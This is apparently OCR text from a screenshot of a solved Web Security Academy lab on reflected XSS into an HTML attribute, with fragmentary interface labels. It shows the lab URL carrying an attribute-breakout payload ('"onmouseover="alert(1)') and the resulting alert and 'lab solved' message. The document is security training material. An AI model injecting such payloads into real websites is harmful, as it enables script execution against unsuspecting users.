 1 2 3 4 6:21
Lab: Reflected XSS into at
Reflected XSS into attribu
https://0a3100fb036b977d83452432004f0088.web-security-academy.net/?search="onmouseover%3D"alert%281%29
Web Security
Academy
Reflected XS
-encoded
Back to lab descrip
LAB Solved
...52432004f0088.web-security-academy.net says
1
OK
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"onmouseover="alert(1)'
Search the blog...
Search
< Back to Blog